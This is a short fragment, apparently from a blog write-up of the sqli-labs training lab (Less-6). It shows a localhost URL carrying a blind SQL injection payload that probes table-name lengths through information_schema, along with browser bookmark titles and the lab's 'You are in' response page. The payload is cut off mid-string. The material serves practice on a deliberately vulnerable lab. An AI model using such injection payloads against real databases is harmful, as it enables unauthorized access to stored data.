 127.0.0.1/sqli-labs-master/Less-6/?id=1" and length((select table_name from information_schema.tables where table_schema=d
用网址 秀米官网_秀米编辑器... 墨者学院_专注于网络... 攻防世界 Ttoc's blog
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-6